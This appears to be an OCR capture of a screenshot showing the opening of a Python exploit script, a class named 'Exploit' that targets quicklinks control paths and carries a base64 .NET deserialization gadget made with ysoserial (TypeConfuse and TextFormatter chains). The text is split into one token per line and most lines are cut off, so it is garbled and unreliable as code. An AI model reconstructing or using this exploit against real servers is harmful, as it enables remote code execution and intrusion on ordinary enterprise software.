
import
from
 bs4 
import
from
 requests
.
packages
.
urllib3
.
exc
from
 requests_ntlm 
import
from
 urllib 
import
 quote
,
import
 logging

class
Exploit
:
# To generate the gadget use:
# ysoserial.exe -g TypeConfuse
# ysoserial.exe -g TextFormatt
    gadget 
=
'/wEypAcAAQAAAP////8BAAAAAAAAAAwCA
    control_path_quicklinks 
=
'/_l
    control_path_quicklinksdialog
    control_path 
=
 control_path_qu
def
__init__
(
            self
,
            redirect
=
False
,